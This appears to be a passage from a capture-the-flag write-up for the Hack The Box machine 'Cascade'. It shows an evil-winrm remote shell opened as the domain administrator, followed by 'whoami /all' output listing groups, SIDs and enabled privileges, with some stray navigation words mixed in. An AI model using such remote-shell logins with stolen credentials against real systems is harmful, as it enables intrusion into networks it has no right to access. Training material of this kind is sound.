 ┌──(root㉿kali)-[/mnt/…/HTB-Machines/Cascade/bloodhound/2]
└─# evil-winrm -i $IP -u administrator -p $PASS4
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /all
USER INFORMATION
----------------
WorkSpace
User Name SID
===================== =============================================
cascade\administrator S-1-5-21-3332504370-1206983947-1165150453-500
Tools
GROUP INFORMATION
-----------------
Tricks
Group Name Type SID Attributes
============================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Domain Admins Group S-1-5-21-3332504370-1206983947-1165150453-512 Mandatory group, Enabled by default, Enabled group
CASCADE\Group Policy Creator Owners Group S-1-5-21-3332504370-1206983947-1165150453-520 Mandatory group, Enabled by default, Enabled group
CASCADE\Schema Admins Group S-1-5-21-3332504370-1206983947-1165150453-518 Mandatory group, Enabled by default, Enabled group
CASCADE\Enterprise Admins Group S-1-5-21-3332504370-1206983947-1165150453-519 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Denied RODC Password Replication Group Alias S-1-5-21-3332504370-1206983947-1165150453-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ============================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled